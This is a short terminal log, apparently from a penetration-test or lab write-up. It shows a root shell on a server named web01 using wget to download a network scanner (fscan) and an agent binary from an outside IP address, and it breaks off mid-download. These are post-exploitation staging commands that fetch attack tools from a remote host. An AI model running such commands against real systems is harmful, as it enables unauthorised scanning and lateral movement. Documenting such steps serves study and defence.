 root@web01:~# wget http://8.134.149.24:8000/fscan
--2025-03-02 16:18:25--  http://8.134.149.24:8000/fscan
Connecting to 8.134.149.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6303448 (6.0M) [application/octet-stream]
Saving to: ‘fscan’
fscan                         100%[===============================================>]   6.01M   414KB/s    in 14s
2025-03-02 16:18:39 (440 KB/s) - ‘fscan’ saved [6303448/6303448]
root@web01:~# wget http://8.134.149.24:8000/agent_linux_x64
--2025-03-02 16:18:45--  http://8.134.149.24:8000/agent_linux_x64
Connecting to 8.134.149.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3882688 (3.7M) [application/octet-stream]
Saving to: ‘agent_linux_x64’
agent_linux_x64                42%[===================>                            ]   1.57M   526KB/s    eta 4s